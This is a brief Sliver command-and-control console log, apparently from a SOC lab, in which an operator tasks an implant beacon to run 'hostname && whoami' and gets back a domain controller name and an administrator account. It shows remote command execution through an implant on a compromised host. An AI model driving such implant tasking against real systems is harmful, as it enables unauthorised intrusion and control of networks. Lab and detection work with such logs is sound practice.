 [127.0.0.1] sliver (SELECTIVE_DISCONNECTION) > use 49cb86f3
[*] Active beacon SELECTIVE_DISCONNECTION (49cb86f3-b618-4162-b1a8-d61f0469c9e3)
[127.0.0.1] sliver (SELECTIVE_DISCONNECTION) > execute -o cmd /c "hostname && whoami"
⚠ Using --output in beacon mode, if the command blocks the task will never complete
[*] Execute: cmd [/c hostname && whoami]
[*] Tasked beacon SELECTIVE_DISCONNECTION (235cbaa6)
[+] SELECTIVE_DISCONNECTION completed task 235cbaa6
[*] Output:
DC01
soclab\administrator